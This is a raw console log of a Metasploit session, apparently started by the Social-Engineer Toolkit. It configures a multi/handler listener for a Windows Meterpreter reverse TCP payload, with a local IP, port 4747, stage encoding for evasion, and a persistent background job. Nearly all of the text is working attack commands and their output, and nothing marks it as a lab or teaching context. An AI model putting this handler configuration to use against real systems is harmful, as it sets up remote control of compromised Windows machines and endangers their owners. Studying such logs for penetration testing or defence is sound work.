 =[ metasploit v6.0.30-dev ]
+ -- --=[ 2100 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_t
cp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.136.129
LHOST => 192.168.136.129
resource (/root/.set//meta_config)> set LPORT 4747
LPORT => 4747
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[*] Started reverse TCP handler on 192.168.136.129:4747
msf6 exploit(multi/handler) >